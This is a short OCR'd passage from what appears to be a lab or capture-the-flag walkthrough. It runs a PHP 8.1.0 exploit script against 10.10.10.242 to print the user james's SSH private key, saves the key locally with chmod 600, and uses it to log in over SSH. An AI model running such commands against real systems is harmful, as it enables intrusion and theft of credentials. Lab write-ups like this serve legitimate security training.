
Command to diplay the id_rsa key :
python3 php_8.1.0.py -u
http://10.10.10.242 -c ‘cat
/home/james/.ssh/id_rsa’
After, copy the result and put it in a new file,
in your kali box.
Change the permission :
chmod 600 id_rsa
SSH connexion